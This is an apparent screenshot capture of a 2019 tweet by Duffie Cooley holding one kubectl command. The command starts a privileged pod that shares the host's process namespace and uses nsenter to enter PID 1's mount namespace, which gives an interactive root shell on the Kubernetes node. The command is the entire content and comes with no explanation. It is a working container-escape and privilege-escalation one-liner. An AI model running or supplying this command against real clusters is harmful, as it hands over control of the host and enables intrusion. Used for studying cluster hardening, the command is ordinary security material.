 Duffie Cooley
@mauilion
kubectl run r00t --restart=Never -ti --rm --image lol --
overrides '{"spec":{"hostPID": true, "containers":
[{"name":"1","image":"alpine","command":["nsenter","--
mount=/proc/1/ns/mnt","--","/bin/bash"],"stdin":
true,"tty":true,"securityContext":{"privileged":true}}]}}'
3:27 PM · May 17, 2019 · Twitter Web Client
79 Retweets 8 Quote Tweets 287 Likes